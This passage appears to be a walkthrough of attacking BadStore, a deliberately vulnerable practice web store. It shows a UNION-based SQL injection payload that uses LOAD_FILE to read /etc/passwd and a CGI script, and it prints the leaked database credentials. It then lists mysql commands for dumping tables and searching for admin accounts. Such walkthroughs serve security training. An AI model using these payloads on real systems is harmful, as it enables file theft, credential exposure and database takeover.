 by Mihalache Stefan Cristian a.k.a. Spurge
So, we know that the app uses there the query :
SELECT itemnum, sdesc, ldesc, price FROM itemdb WHERE '<my_input>' IN (itemnum,sdesc,ldesc)
Therefore, I can use an injection where I make the WHERE clause false (to avoid showing any item from the itemdb table),
followed by an UNION SELECT (that needs to have the same number of columns as itemdb - 4 columns) which will display the
data in the same columns where the itemdb table would normally display its data (but this time it won't because I set its 'where' to
be always false). In the new select, I choose the "Description" column to show the content of the file, and I set the 3 remaining
columns to 0.
⇨ <my_input> is 1’=’0’ UNION SELECT 0, 0, LOAD_FILE(‘/etc/passwd’), 0 #
⇨ Full query:
SELECT itemnum, sdesc, ldesc, price FROM itemdb WHERE ‘1’=’0’
UNION
SELECT 0, 0, LOAD_FILE(‘/etc/passwd’), 0 # the rest is ignored
⇨ We find out about the users of the Linux server that hosts the app: root and nobody.
ItemNum Item Description Price Image Add to Cart
0 0 root::0:0:Trinux Root:/:/bin/sh $0.00
nobody:x:65534:65534:nobody:/tmp:/bin/sh
Now, because this was possible, it means that I can get the content of other important files from the server. But what should I be
looking for? Well, I know that .cgi scripts are executable files that come with some security vulnerabilities, so I'll just get the
content of the .cgi file that the MySQL error disclosed at the beginning (/usr/local/apache/cgi-bin/badstore.cgi).
To do this, I first set the input maxlen attribute to 420 to fit the longer query, and then I use the injection in the same input :
1'='0' UNION SELECT 0, 0, LOAD_FILE('/usr/local/apache/cgi-bin/badstore.cgi'), 0 #
As a result I get a lot of messed up code from that script, but no problem : CTRL-F was invented. Most probably, because there's so
much code, this script does almost everything (which, btw, is an atrocious practice), including connecting to the database 😉.
Therefore I search for 'connect' and in a matter of seconds I find:
connect("DBI:mysql:database=badstoredb;host=localhost", "root", "secret"
Voilà, now we have the user (root) and the password (secret) to connect directly to the app's database. So I boot up my Kali
Linux and I use the following commands
Connect to MySQL database:
mysql -u <user> -p <user_password> -h <host_IP_address>
MySQL commands:
SHOW DATABASES; -- shows me the DB badstoredb
USE badstoredb;
SHOW TABLES; -- I find out about the table userdb
DESCRIBE table_name; -- show table column details
SELECT * FROM table_name; -- I query the table userdb
Now I have full control over the database, but to have full control over the ENTIRE app, I need to login as admin. So I query the
usersdb table with
SELECT * FROM userdb WHERE email LIKE ‘%admin%’